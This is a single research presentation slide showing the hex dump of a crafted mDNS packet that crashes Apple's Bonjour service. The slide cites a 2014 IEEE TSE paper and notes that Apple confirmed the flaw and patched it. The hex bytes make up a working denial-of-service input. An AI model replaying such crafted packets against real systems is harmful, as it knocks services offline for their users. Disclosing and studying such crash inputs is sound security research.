

Packet of Death (Bonjour)
Offset

Hex Values

0000

0000
0000
0000
0000
0000
0000
0000
0000
003E
0000
4000
FF11
1BB2
7F00
0001
E000
0010

0020

00FB
0000
14E9
002A
0000
0000
0000
0001
0030

0000
0000
0000
055F
6461
6170
045F
7463
0040

7005
6C6F
6361
6C00
000C
0001

Causes Bonjour to abort, potential DoS attack
Confirmed by Apple, security update released
[Song, Cadar, Pietzuch IEEE TSE 2014]